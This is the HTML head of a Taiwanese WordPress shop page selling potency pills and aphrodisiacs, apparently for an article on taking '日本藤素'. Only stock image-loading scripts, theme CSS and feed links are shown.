

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81/
body_size: 61833
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>服用日本藤素的幾個常見專業問題1！ &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售 》&raquo;〈服用日本藤素的幾個常見專業問題1！〉留言的資訊提供" href="https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6ylbkpwm/8871l.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
